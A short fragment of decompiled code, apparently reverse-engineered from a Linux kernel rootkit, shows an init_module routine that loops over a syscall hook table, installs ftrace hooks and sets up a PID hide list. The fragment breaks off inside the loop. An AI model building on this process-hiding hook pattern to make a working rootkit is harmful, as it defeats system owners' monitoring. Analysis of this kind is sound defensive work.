 int64_t init_module()
{
int32_t array_hooks_size = __fentry__();
struct ftrace_hook* hook_table = &syscall_hooks;
int64_t rbp = 0;
pid_hide_list = &pid_hide_list;
data_402648 = &pid_hide_list;
while (true)
{
int32_t err;
err = fh_install_hook(hook_table, array_hooks_size);
if (err) {...}
rbp += 1;
hook_table = &hook_table[1];